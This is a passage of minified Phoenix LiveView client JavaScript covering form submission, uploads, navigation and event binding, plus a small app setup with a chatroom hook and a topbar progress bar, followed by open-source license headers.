this.scheduleSubmit(o,F,w,K)}else if(_t.inputsAwaitingPreflight(o).length>0){let[F,U]=A(),K=()=>[F,U,w];this.uploadFiles(o,c,h,F,D,Y=>{if(_t.inputsAwaitingPreflight(o).length>0)return this.undoRefs(F,c);let Z=this.extractMeta(o,{},w.value),H=Ya(o,{submitter:_});this.pushWithReply(K,"event",{type:"form",event:c,value:H,meta:Z,cid:D}).then(({resp:re})=>k(re)).catch(re=>nt("Failed to push form submit",re))})}else if(!(o.hasAttribute(ai)&&o.classList.contains("phx-submit-loading"))){let F=this.extractMeta(o,{},w.value),U=Ya(o,{submitter:_});this.pushWithReply(A,"event",{type:"form",event:c,value:U,meta:F,cid:D}).then(({resp:K})=>k(K)).catch(K=>nt("Failed to push form submit",K))}}uploadFiles(o,h,c,_,w,k){let A=this.joinCount,D=_t.activeFileInputs(o),F=D.length;D.forEach(U=>{let K=new _t(U,this,()=>{F--,F===0&&k()}),Y=K.entries().map(H=>H.toPreflightPayload());if(Y.length===0){F--;return}let Z={ref:U.getAttribute(Gi),entries:Y,cid:this.targetComponentID(U.form,c)};this.log("upload",()=>["sending preflight request",Z]),this.pushWithReply(null,"allow_upload",Z).then(({resp:H})=>{if(this.log("upload",()=>["got preflight response",H]),K.entries().forEach(re=>{H.entries&&!H.entries[re.ref]&&this.handleFailedEntryPreflight(re.ref,"failed preflight",K)}),H.error||Object.keys(H.entries).length===0)this.undoRefs(_,h),(H.error||[]).map(([he,ye])=>{this.handleFailedEntryPreflight(he,ye,K)});else{let re=he=>{this.channel.onError(()=>{this.joinCount===A&&he()})};K.initAdapterUpload(H,re,this.liveSocket)}}).catch(H=>nt("Failed to push upload",H))})}handleFailedEntryPreflight(o,h,c){if(c.isAutoUpload()){let _=c.entries().find(w=>w.ref===o.toString());_&&_.cancel()}else c.entries().map(_=>_.cancel());this.log("upload",()=>[`error for entry ${o}`,h])}dispatchUploads(o,h,c){let _=this.targetCtxElement(o)||this.el,w=j.findUploadInputs(_).filter(k=>k.name===h);w.length===0?nt(`no live file inputs found matching the name "${h}"`):w.length>1?nt(`duplicate live file inputs found matching the name "${h}"`):j.dispatchEvent(w[0],qm,{detail:{files:c}})}targetCtxElement(o){if(zi(o)){let[h]=j.findComponentNodeList(this.el,o);return h}else return o||null}pushFormRecovery(o,h,c,_){let w=this.binding("change"),k=h.getAttribute(this.binding("target"))||h,A=h.getAttribute(this.binding(ym))||h.getAttribute(this.binding("change")),D=Array.from(o.elements).filter(K=>j.isFormInput(K)&&K.name&&!K.hasAttribute(w));if(D.length===0){_();return}D.forEach(K=>K.hasAttribute(Gi)&&_t.clearFiles(K));let F=D.find(K=>K.type!=="hidden")||D[0],U=0;this.withinTargets(k,(K,Y)=>{let Z=this.targetComponentID(h,Y);U++;let H=new CustomEvent("phx:form-recovery",{detail:{sourceElement:o}});He.exec(H,"change",A,this,F,["push",{_target:F.name,targetView:K,targetCtx:Y,newCid:Z,callback:()=>{U--,U===0&&_()}}])},c,c)}pushLinkPatch(o,h,c,_){let w=this.liveSocket.setPendingLink(h),k=o.isTrusted&&o.type!=="popstate",A=c?()=>this.putRef([{el:c,loading:k,lock:!0}],null,"click"):null,D=()=>this.liveSocket.redirect(window.location.href),F=h.startsWith("/")?`${location.protocol}//${location.host}${h}`:h;this.pushWithReply(A,"live_patch",{url:F}).then(({resp:U})=>{this.liveSocket.requestDOMUpdate(()=>{U.link_redirect?this.liveSocket.replaceMain(h,null,_,w):(this.liveSocket.commitPendingLink(w)&&(this.href=h),this.applyPendingUpdates(),_&&_(w))})},({error:U,timeout:K})=>D())}getFormsForRecovery(){if(this.joinCount===0)return{};let o=this.binding("change");return j.all(this.el,`form[${o}]`).filter(h=>h.id).filter(h=>h.elements.length>0).filter(h=>h.getAttribute(this.binding(ym))!=="ignore").map(h=>{let c=h.cloneNode(!1);return j.copyPrivates(c,h),Array.from(h.elements).forEach(_=>{let w=_.cloneNode(!0);Gm(w,_),j.copyPrivates(w,_),c.appendChild(w)}),c}).reduce((h,c)=>(h[c.id]=c,h),{})}maybePushComponentsDestroyed(o){let h=o.filter(c=>j.findComponentNodeList(this.el,c).length===0);h.length>0&&(h.forEach(c=>this.rendered.resetRender(c)),this.pushWithReply(null,"cids_will_destroy",{cids:h}).then(()=>{this.liveSocket.requestDOMUpdate(()=>{let c=h.filter(_=>j.findComponentNodeList(this.el,_).length===0);c.length>0&&this.pushWithReply(null,"cids_destroyed",{cids:c}).then(({resp:_})=>{this.rendered.pruneCIDs(_.cids)}).catch(_=>nt("Failed to push components destroyed",_))})}).catch(c=>nt("Failed to push components destroyed",c)))}ownsElement(o){let h=o.closest(Is);return o.getAttribute(xs)===this.id||h&&h.id===this.id||!h&&this.isDead}submitForm(o,h,c,_,w={}){j.putPrivate(o,xn,!0),Array.from(o.elements).forEach(A=>j.putPrivate(A,xn,!0)),this.liveSocket.blurActiveElement(this),this.pushFormSubmit(o,h,c,_,w,()=>{this.liveSocket.restorePreviouslyActiveFocus()})}binding(o){return this.liveSocket.binding(o)}};var Km=class{constructor(a,o,h={}){if(this.unloaded=!1,!o||o.constructor.name==="Object")throw new Error(`
      a phoenix Socket must be provided as the second argument to the LiveSocket constructor. For example:

          import {Socket} from "phoenix"
          import {LiveSocket} from "phoenix_live_view"
          let liveSocket = new LiveSocket("/live", Socket, {...})
      `);this.socket=new o(a,h),this.bindingPrefix=h.bindingPrefix||T_,this.opts=h,this.params=Sn(h.params||{}),this.viewLogger=h.viewLogger,this.metadataCallbacks=h.metadata||{},this.defaults=Object.assign(Za(S_),h.defaults||{}),this.activeElement=null,this.prevActive=null,this.silenced=!1,this.main=null,this.outgoingMainEl=null,this.clickStartedAtTarget=null,this.linkRef=1,this.roots={},this.href=window.location.href,this.pendingLink=null,this.currentLocation=Za(window.location),this.hooks=h.hooks||{},this.uploaders=h.uploaders||{},this.loaderTimeout=h.loaderTimeout||v_,this.disconnectedTimeout=h.disconnectedTimeout||b_,this.reloadWithJitterTimer=null,this.maxReloads=h.maxReloads||n_,this.reloadJitterMin=h.reloadJitterMin||a_,this.reloadJitterMax=h.reloadJitterMax||o_,this.failsafeJitter=h.failsafeJitter||l_,this.localStorage=h.localStorage||window.localStorage,this.sessionStorage=h.sessionStorage||window.sessionStorage,this.boundTopLevelEvents=!1,this.boundEventNames=new Set,this.serverCloseRef=null,this.domCallbacks=Object.assign({jsQuerySelectorAll:null,onPatchStart:Sn(),onPatchEnd:Sn(),onNodeAdded:Sn(),onBeforeElUpdated:Sn()},h.dom||{}),this.transitions=new sb,this.currentHistoryPosition=parseInt(this.sessionStorage.getItem(za))||0,window.addEventListener("pagehide",c=>{this.unloaded=!0}),this.socket.onOpen(()=>{this.isUnloaded()&&window.location.reload()})}version(){return"1.0.18"}isProfileEnabled(){return this.sessionStorage.getItem(yh)==="true"}isDebugEnabled(){return this.sessionStorage.getItem($a)==="true"}isDebugDisabled(){return this.sessionStorage.getItem($a)==="false"}enableDebug(){this.sessionStorage.setItem($a,"true")}enableProfiling(){this.sessionStorage.setItem(yh,"true")}disableDebug(){this.sessionStorage.setItem($a,"false")}disableProfiling(){this.sessionStorage.removeItem(yh)}enableLatencySim(a){this.enableDebug(),console.log("latency simulator enabled for the duration of this browser session. Call disableLatencySim() to disable"),this.sessionStorage.setItem(vh,a)}disableLatencySim(){this.sessionStorage.removeItem(vh)}getLatencySim(){let a=this.sessionStorage.getItem(vh);return a?parseInt(a):null}getSocket(){return this.socket}connect(){window.location.hostname==="localhost"&&!this.isDebugDisabled()&&this.enableDebug();let a=()=>{this.resetReloadStatus(),this.joinRootViews()?(this.bindTopLevelEvents(),this.socket.connect()):this.main?this.socket.connect():this.bindTopLevelEvents({dead:!0}),this.joinDeadView()};["complete","loaded","interactive"].indexOf(document.readyState)>=0?a():document.addEventListener("DOMContentLoaded",()=>a())}disconnect(a){clearTimeout(this.reloadWithJitterTimer),this.serverCloseRef&&(this.socket.off(this.serverCloseRef),this.serverCloseRef=null),this.socket.disconnect(a)}replaceTransport(a){clearTimeout(this.reloadWithJitterTimer),this.socket.replaceTransport(a),this.connect()}execJS(a,o,h=null){let c=new CustomEvent("phx:exec",{detail:{sourceElement:a}});this.owner(a,_=>He.exec(c,h,o,_,a))}execJSHookPush(a,o,h,c){this.withinOwners(a,_=>{let w=new CustomEvent("phx:exec",{detail:{sourceElement:a}});He.exec(w,"hook",o,_,a,["push",{data:h,callback:c}])})}unload(){this.unloaded||(this.main&&this.isConnected()&&this.log(this.main,"socket",()=>["disconnect for page nav"]),this.unloaded=!0,this.destroyAllViews(),this.disconnect())}triggerDOM(a,o){this.domCallbacks[a](...o)}time(a,o){if(!this.isProfileEnabled()||!console.time)return o();console.time(a);let h=o();return console.timeEnd(a),h}log(a,o,h){if(this.viewLogger){let[c,_]=h();this.viewLogger(a,o,c,_)}else if(this.isDebugEnabled()){let[c,_]=h();x_(a,o,c,_)}}requestDOMUpdate(a){this.transitions.after(a)}transition(a,o,h=function(){}){this.transitions.addTransition(a,o,h)}onChannel(a,o,h){a.on(o,c=>{let _=this.getLatencySim();_?setTimeout(()=>h(c),_):h(c)})}reloadWithJitter(a,o){clearTimeout(this.reloadWithJitterTimer),this.disconnect();let h=this.reloadJitterMin,c=this.reloadJitterMax,_=Math.floor(Math.random()*(c-h+1))+h,w=qt.updateLocal(this.localStorage,window.location.pathname,Fm,0,k=>k+1);w>=this.maxReloads&&(_=this.failsafeJitter),this.reloadWithJitterTimer=setTimeout(()=>{a.isDestroyed()||a.isConnected()||(a.destroy(),o?o():this.log(a,"join",()=>[`encountered ${w} consecutive reloads`]),w>=this.maxReloads&&this.log(a,"join",()=>[`exceeded ${this.maxReloads} consecutive reloads. Entering failsafe mode`]),this.hasPendingLink()?window.location=this.pendingLink:window.location.reload())},_)}getHookCallbacks(a){return a&&a.startsWith("Phoenix.")?M_[a.split(".")[1]]:this.hooks[a]}isUnloaded(){return this.unloaded}isConnected(){return this.socket.isConnected()}getBindingPrefix(){return this.bindingPrefix}binding(a){return`${this.getBindingPrefix()}${a}`}channel(a,o){return this.socket.channel(a,o)}joinDeadView(){let a=document.body;if(a&&!this.isPhxView(a)&&!this.isPhxView(document.firstElementChild)){let o=this.newRootView(a);o.setHref(this.getHref()),o.joinDead(),this.main||(this.main=o),window.requestAnimationFrame(()=>{var h;o.execNewMounted(),this.maybeScroll((h=history.state)==null?void 0:h.scroll)})}}joinRootViews(){let a=!1;return j.all(document,`${Is}:not([${xs}])`,o=>{if(!this.getRootById(o.id)){let h=this.newRootView(o);j.isPhxSticky(o)||h.setHref(this.getHref()),h.join(),o.hasAttribute(Ph)&&(this.main=h)}a=!0}),a}redirect(a,o,h){h&&qt.setCookie(_m,h,60),this.unload(),qt.redirect(a,o)}replaceMain(a,o,h=null,c=this.setPendingLink(a)){let _=this.currentLocation.href;this.outgoingMainEl=this.outgoingMainEl||this.main.el;let w=j.findPhxSticky(document)||[],k=j.all(this.outgoingMainEl,`[${this.binding("remove")}]`).filter(D=>!j.isChildOfAny(D,w)),A=j.cloneNode(this.outgoingMainEl,"");this.main.showLoader(this.loaderTimeout),this.main.destroy(),this.main=this.newRootView(A,o,_),this.main.setRedirect(a),this.transitionRemoves(k),this.main.join((D,F)=>{D===1&&this.commitPendingLink(c)&&this.requestDOMUpdate(()=>{k.forEach(U=>U.remove()),w.forEach(U=>A.appendChild(U)),this.outgoingMainEl.replaceWith(A),this.outgoingMainEl=null,h&&h(c),F()})})}transitionRemoves(a,o){let h=this.binding("remove"),c=_=>{_.preventDefault(),_.stopImmediatePropagation()};a.forEach(_=>{for(let w of this.boundEventNames)_.addEventListener(w,c,!0);this.execJS(_,_.getAttribute(h),"remove")}),this.requestDOMUpdate(()=>{a.forEach(_=>{for(let w of this.boundEventNames)_.removeEventListener(w,c,!0)}),o&&o()})}isPhxView(a){return a.getAttribute&&a.getAttribute(Oi)!==null}newRootView(a,o,h){let c=new ib(a,this,null,o,h);return this.roots[c.id]=c,c}owner(a,o){let h,c=a.closest(Is);return c?h=this.getViewByEl(c):h=this.main,h&&o?o(h):h}withinOwners(a,o){this.owner(a,h=>o(h,a))}getViewByEl(a){let o=a.getAttribute(ds);return As(this.getRootById(o),h=>h.getDescendentByEl(a))}getRootById(a){return this.roots[a]}destroyAllViews(){for(let a in this.roots)this.roots[a].destroy(),delete this.roots[a];this.main=null}destroyViewByEl(a){let o=this.getRootById(a.getAttribute(ds));o&&o.id===a.id?(o.destroy(),delete this.roots[o.id]):o&&o.destroyDescendent(a.id)}getActiveElement(){return document.activeElement}dropActiveElement(a){this.prevActive&&a.ownsElement(this.prevActive)&&(this.prevActive=null)}restorePreviouslyActiveFocus(){this.prevActive&&this.prevActive!==document.body&&this.prevActive.focus()}blurActiveElement(){this.prevActive=this.getActiveElement(),this.prevActive!==document.body&&this.prevActive.blur()}bindTopLevelEvents({dead:a}={}){this.boundTopLevelEvents||(this.boundTopLevelEvents=!0,this.serverCloseRef=this.socket.onClose(o=>{if(o&&o.code===1e3&&this.main)return this.reloadWithJitter(this.main)}),document.body.addEventListener("click",function(){}),window.addEventListener("pageshow",o=>{o.persisted&&(this.getSocket().disconnect(),this.withPageLoading({to:window.location.href,kind:"redirect"}),window.location.reload())},!0),a||this.bindNav(),this.bindClicks(),a||this.bindForms(),this.bind({keyup:"keyup",keydown:"keydown"},(o,h,c,_,w,k)=>{let A=_.getAttribute(this.binding(g_)),D=o.key&&o.key.toLowerCase();if(A&&A.toLowerCase()!==D)return;let F=ni({key:o.key},this.eventMeta(h,o,_));He.exec(o,h,w,c,_,["push",{data:F}])}),this.bind({blur:"focusout",focus:"focusin"},(o,h,c,_,w,k)=>{if(!k){let A=ni({key:o.key},this.eventMeta(h,o,_));He.exec(o,h,w,c,_,["push",{data:A}])}}),this.bind({blur:"blur",focus:"focus"},(o,h,c,_,w,k)=>{if(k==="window"){let A=this.eventMeta(h,o,_);He.exec(o,h,w,c,_,["push",{data:A}])}}),this.on("dragover",o=>o.preventDefault()),this.on("drop",o=>{o.preventDefault();let h=As(An(o.target,this.binding(cm)),w=>w.getAttribute(this.binding(cm))),c=h&&document.getElementById(h),_=Array.from(o.dataTransfer.files||[]);!c||c.disabled||_.length===0||!(c.files instanceof FileList)||(_t.trackFiles(c,_,o.dataTransfer),c.dispatchEvent(new Event("input",{bubbles:!0})))}),this.on(qm,o=>{let h=o.target;if(!j.isUploadInput(h))return;let c=Array.from(o.detail.files||[]).filter(_=>_ instanceof File||_ instanceof Blob);_t.trackFiles(h,c),h.dispatchEvent(new Event("input",{bubbles:!0}))}))}eventMeta(a,o,h){let c=this.metadataCallbacks[a];return c?c(o,h):{}}setPendingLink(a){return this.linkRef++,this.pendingLink=a,this.resetReloadStatus(),this.linkRef}resetReloadStatus(){qt.deleteCookie(_m)}commitPendingLink(a){return this.linkRef!==a?!1:(this.href=this.pendingLink,this.pendingLink=null,!0)}getHref(){return this.href}hasPendingLink(){return!!this.pendingLink}bind(a,o){for(let h in a){let c=a[h];this.on(c,_=>{let w=this.binding(h),k=this.binding(`window-${h}`),A=_.target.getAttribute&&_.target.getAttribute(w);A?this.debounce(_.target,_,c,()=>{this.withinOwners(_.target,D=>{o(_,h,D,_.target,A,null)})}):j.all(document,`[${k}]`,D=>{let F=D.getAttribute(k);this.debounce(D,_,c,()=>{this.withinOwners(D,U=>{o(_,h,U,D,F,"window")})})})})}}bindClicks(){this.on("mousedown",a=>this.clickStartedAtTarget=a.target),this.bindClick("click","click")}bindClick(a,o){let h=this.binding(o);window.addEventListener(a,c=>{let _=null;c.detail===0&&(this.clickStartedAtTarget=c.target);let w=this.clickStartedAtTarget||c.target;_=An(c.target,h),this.dispatchClickAway(c,w),this.clickStartedAtTarget=null;let k=_&&_.getAttribute(h);if(!k){j.isNewPageClick(c,window.location)&&this.unload();return}_.getAttribute("href")==="#"&&c.preventDefault(),!_.hasAttribute(ai)&&this.debounce(_,c,"click",()=>{this.withinOwners(_,A=>{He.exec(c,"click",k,A,_,["push",{data:this.eventMeta("click",c,_)}])})})},!1)}dispatchClickAway(a,o){let h=this.binding("click-away");j.all(document,`[${h}]`,c=>{c.isSameNode(o)||c.contains(o)||this.withinOwners(c,_=>{let w=c.getAttribute(h);He.isVisible(c)&&He.isInViewport(c)&&He.exec(a,"click",w,_,c,["push",{data:this.eventMeta("click",a,a.target)}])})})}bindNav(){if(!qt.canPushState())return;history.scrollRestoration&&(history.scrollRestoration="manual");let a=null;window.addEventListener("scroll",o=>{clearTimeout(a),a=setTimeout(()=>{qt.updateCurrentState(h=>Object.assign(h,{scroll:window.scrollY}))},100)}),window.addEventListener("popstate",o=>{if(!this.registerNewLocation(window.location))return;let{type:h,backType:c,id:_,scroll:w,position:k}=o.state||{},A=window.location.href,D=k>this.currentHistoryPosition;h=D?h:c||h,this.currentHistoryPosition=k||0,this.sessionStorage.setItem(za,this.currentHistoryPosition.toString()),j.dispatchEvent(window,"phx:navigate",{detail:{href:A,patch:h==="patch",pop:!0,direction:D?"forward":"backward"}}),this.requestDOMUpdate(()=>{let F=()=>{this.maybeScroll(w)};this.main.isConnected()&&h==="patch"&&_===this.main.id?this.main.pushLinkPatch(o,A,null,F):this.replaceMain(A,null,F)})},!1),window.addEventListener("click",o=>{let h=An(o.target,gh),c=h&&h.getAttribute(gh);if(!c||!this.isConnected()||!this.main||j.wantsNewTab(o))return;let _=h.href instanceof SVGAnimatedString?h.href.baseVal:h.href,w=h.getAttribute(d_);o.preventDefault(),o.stopImmediatePropagation(),this.pendingLink!==_&&this.requestDOMUpdate(()=>{if(c==="patch")this.pushHistoryPatch(o,_,w,h);else if(c==="redirect")this.historyRedirect(o,_,w,null,h);else throw new Error(`expected ${gh} to be "patch" or "redirect", got: ${c}`);let k=h.getAttribute(this.binding("click"));k&&this.requestDOMUpdate(()=>this.execJS(h,k,"click"))})},!1)}maybeScroll(a){typeof a=="number"&&requestAnimationFrame(()=>{window.scrollTo(0,a)})}dispatchEvent(a,o={}){j.dispatchEvent(window,`phx:${a}`,{detail:o})}dispatchEvents(a){a.forEach(([o,h])=>this.dispatchEvent(o,h))}withPageLoading(a,o){j.dispatchEvent(window,"phx:page-loading-start",{detail:a});let h=()=>j.dispatchEvent(window,"phx:page-loading-stop",{detail:a});return o?o(h):h}pushHistoryPatch(a,o,h,c){if(!this.isConnected()||!this.main.isMain())return qt.redirect(o);this.withPageLoading({to:o,kind:"patch"},_=>{this.main.pushLinkPatch(a,o,c,w=>{this.historyPatch(o,h,w),_()})})}historyPatch(a,o,h=this.setPendingLink(a)){this.commitPendingLink(h)&&(this.currentHistoryPosition++,this.sessionStorage.setItem(za,this.currentHistoryPosition.toString()),qt.updateCurrentState(c=>ja(ni({},c),{backType:"patch"})),qt.pushState(o,{type:"patch",id:this.main.id,position:this.currentHistoryPosition},a),j.dispatchEvent(window,"phx:navigate",{detail:{patch:!0,href:a,pop:!1,direction:"forward"}}),this.registerNewLocation(window.location))}historyRedirect(a,o,h,c,_){let w=_&&a.isTrusted&&a.type!=="popstate";if(w&&_.classList.add("phx-click-loading"),!this.isConnected()||!this.main.isMain())return qt.redirect(o,c);if(/^\/$|^\/[^\/]+.*$/.test(o)){let{protocol:A,host:D}=window.location;o=`${A}//${D}${o}`}let k=window.scrollY;this.withPageLoading({to:o,kind:"redirect"},A=>{this.replaceMain(o,c,D=>{D===this.linkRef&&(this.currentHistoryPosition++,this.sessionStorage.setItem(za,this.currentHistoryPosition.toString()),qt.updateCurrentState(F=>ja(ni({},F),{backType:"redirect"})),qt.pushState(h,{type:"redirect",id:this.main.id,scroll:k,position:this.currentHistoryPosition},o),j.dispatchEvent(window,"phx:navigate",{detail:{href:o,patch:!1,pop:!1,direction:"forward"}}),this.registerNewLocation(window.location)),w&&_.classList.remove("phx-click-loading"),A()})})}registerNewLocation(a){let{pathname:o,search:h}=this.currentLocation;return o+h===a.pathname+a.search?!1:(this.currentLocation=Za(a),!0)}bindForms(){let a=0,o=!1;this.on("submit",h=>{let c=h.target.getAttribute(this.binding("submit")),_=h.target.getAttribute(this.binding("change"));!o&&_&&!c&&(o=!0,h.preventDefault(),this.withinOwners(h.target,w=>{w.disableForm(h.target),window.requestAnimationFrame(()=>{j.isUnloadableFormSubmit(h)&&this.unload(),h.target.submit()})}))}),this.on("submit",h=>{let c=h.target.getAttribute(this.binding("submit"));if(!c){j.isUnloadableFormSubmit(h)&&this.unload();return}h.preventDefault(),h.target.disabled=!0,this.withinOwners(h.target,_=>{He.exec(h,"submit",c,_,h.target,["push",{submitter:h.submitter}])})});for(let h of["change","input"])this.on(h,c=>{if(c instanceof CustomEvent&&c.target.form===void 0){if(c.detail&&c.detail.dispatcher)throw new Error(`dispatching a custom ${h} event is only supported on input elements inside a form`);return}let _=this.binding("change"),w=c.target;if(c.isComposing){let Z=`composition-listener-${h}`;j.private(w,Z)||(j.putPrivate(w,Z,!0),w.addEventListener("compositionend",()=>{w.dispatchEvent(new Event(h,{bubbles:!0})),j.deletePrivate(w,Z)},{once:!0}));return}let k=w.getAttribute(_),A=w.form&&w.form.getAttribute(_),D=k||A;if(!D||w.type==="number"&&w.validity&&w.validity.badInput)return;let F=k?w:w.form,U=a;a++;let{at:K,type:Y}=j.private(w,"prev-iteration")||{};K===U-1&&h==="change"&&Y==="input"||(j.putPrivate(w,"prev-iteration",{at:U,type:h}),this.debounce(w,c,h,()=>{this.withinOwners(F,Z=>{j.putPrivate(w,eo,!0),He.exec(c,"change",D,Z,w,["push",{_target:c.target.name,dispatcher:F}])})}))});this.on("reset",h=>{let c=h.target;j.resetForm(c);let _=Array.from(c.elements).find(w=>w.type==="reset");_&&window.requestAnimationFrame(()=>{_.dispatchEvent(new Event("input",{bubbles:!0,cancelable:!1}))})})}debounce(a,o,h,c){if(h==="blur"||h==="focusout")return c();let _=this.binding(m_),w=this.binding(f_),k=this.defaults.debounce.toString(),A=this.defaults.throttle.toString();this.withinOwners(a,D=>{let F=()=>!D.isDestroyed()&&document.body.contains(a);j.debounce(a,o,_,k,w,A,F,()=>{c()})})}silenceEvents(a){this.silenced=!0,a(),this.silenced=!1}on(a,o){this.boundEventNames.add(a),window.addEventListener(a,h=>{this.silenced||o(h)})}jsQuerySelectorAll(a,o,h){let c=this.domCallbacks.jsQuerySelectorAll;return c?c(a,o,h):h()}},sb=class{constructor(){this.transitions=new Set,this.pendingOps=[]}reset(){this.transitions.forEach(a=>{clearTimeout(a),this.transitions.delete(a)}),this.flushPendingOps()}after(a){this.size()===0?a():this.pushPendingOp(a)}addTransition(a,o,h){o();let c=setTimeout(()=>{this.transitions.delete(c),h(),this.flushPendingOps()},a);this.transitions.add(c)}pushPendingOp(a){this.pendingOps.push(a)}size(){return this.transitions.size}flushPendingOps(){if(this.size()>0)return;let a=this.pendingOps.shift();a&&(a(),this.flushPendingOps())}};var ro=em(Jm()),Qm={};Qm.ChatroomApi={mounted(){window.addEventListener("chatroom-api",a=>{this.pushEvent("chatroom-api",a.detail)},!1)}};var rb=document.querySelector("meta[name='csrf-token']").getAttribute("content"),Zm=new Km("/live",dm,{params:{_csrf_token:rb},hooks:Qm});ro.default.config({barColors:{0:"rgba(255, 185, 221, 0.8)",".50":"rgba(255, 212, 230, 0.7)","1.0":"rgba(255, 212, 230, 0.5)"},shadowColor:"rgba(0, 0, 0, .3)"});window.addEventListener("phx:page-loading-start",a=>ro.default.show());window.addEventListener("phx:page-loading-stop",a=>ro.default.hide());Zm.connect();window.liveSocket=Zm;})();
/*! @name videojs-contrib-quality-levels @version 4.0.0 @license Apache-2.0 */
/*! @name m3u8-parser @version 7.1.0 @license Apache-2.0 */
/*! @name mpd-parser @version 1.2.2 @license Apache-2.0 */
/*! @name @videojs/http-streaming @version 3.7.0 @license Apache-2.0 */
/*! @name pkcs7 @version 1.0.4 @license Apache-2.0 */
/*! @name aes-decrypter @version 4.0.1 @license Apache-2.0 */
/**
 * @license MIT
 * topbar 1.0.0, 2021-01-06
 * https://buunguyen.github.io/topbar
 * Copyright (c) 2021 Buu Nguyen
 */
